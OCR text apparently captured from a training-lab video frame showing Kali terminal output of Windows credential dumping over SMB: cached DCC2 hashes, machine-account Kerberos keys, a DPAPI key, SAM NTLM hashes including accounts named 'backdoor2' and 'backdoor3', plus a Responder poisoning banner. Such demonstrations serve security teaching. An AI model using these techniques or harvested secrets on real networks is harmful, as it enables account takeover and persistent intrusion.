 1 2 3 4
6:00
cqure@kali: ~/krbrelayx
File Actions Edit View Help
cqure@kali: ~
cqure@kali: ~/krbrelayx
tom:$DCC2$10240#tom#54b409080795df103091587c73e2ffd0: (2025-05
-09 09:56:39)
SMB 10.10.10.40 445 W11CLI01 CQURE.LAB/
jerry:$DCC2$10240#jerry#8c3230e7f5020b5d23749dc75f94beb2: (202
5-05-09 13:09:30)
SMB 10.10.10.40 445 W11CLI01 CQURE.LAB/
bob:$DCC2$10240#bob#2961fbd78047c5f01c550b2e692b9a63: (2025-05
-29 08:35:56)
SMB 10.10.10.40 445 W11CLI01 CQURE\W11C
LI01$:aes256-cts-hmac-sha1-96:4ca47ec501817922bdd1360e5b57f144
b354e110bd6f15655eb02ba764915aea
SMB 10.10.10.40 445 W11CLI01 CQURE\W11C
LI01$:aes128-cts-hmac-sha1-96:a1384f7b702cddb19ae2333842ee491c
SMB 10.10.10.40 445 W11CLI01 CQURE\W11C
LI01$:des-cbc-md5:577ac84a7c37e5e9
SMB 10.10.10.40 445 W11CLI01 CQURE\W11C
LI01$:plain_password_hex:837c9e3bff3822ded3f776f76745bab60af90
e2abd9a6c929f79d890b310110e68d2d787d4131b56584d2c3972212b39541
9c4719d17c054b2c7260f043fe9801dd6ed9c8b80bf737ba040248a153734c
1d3c63bfeacdb2f3a237976c89001ed63c5534fb464e6f3ccff1eead8ff61c
a8d2750575c264f2baaa8e66a44a371f2f338e60d5ab57da73a37599d07e32
6341498fdfc271297f0b21597289f14a86c6f1c64dbee1eb85889cd361d96a
8a1a5f969c2aaf07a49b2a64fe81a11f2d7c3af40520b1e86059b8bf67cedf
740bf999286f69b105dc2941d245b10fddc7d2287e3e0384771e87c2f39ef8
94290ee0c
SMB 10.10.10.40 445 W11CLI01 CQURE\W11C
LI01$:aad3b435b51404eeaad3b435b51404ee:9478d67a900143bb648a918
27830d418:::
SMB 10.10.10.40 445 W11CLI01 dpapi_mach
inekey:0×30fef48c4f777d234c18d1757bd43228c0cabc8e
Responder NIC [eth0]
Responder IP [10.10.10.106]
Responder IPv6 [fe80::215:5dff:fe01:206b]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-E1BM5RQ7R83]
Responder Domain Name [OZ6I.LOCAL]
Responder DCE-RPC Port [49667]
[+] Listening for events...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16
ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73
c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d1
6ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:8677cd
a1712fd5e41e63160d93e798e4:::
Admin:1001:aad3b435b51404eeaad3b435b51404ee:1e7b41e66c2bda3442
7f05f13c7c9a11:::
sshd:1002:aad3b435b51404eeaad3b435b51404ee:d58c073763a9dd5d3b5
4adf672c00a47:::
backdoor3:1004:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac
3bf058a5ea0e8fdb71:::
backdoor2:1005:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac
3bf058a5ea0e8fdb71:::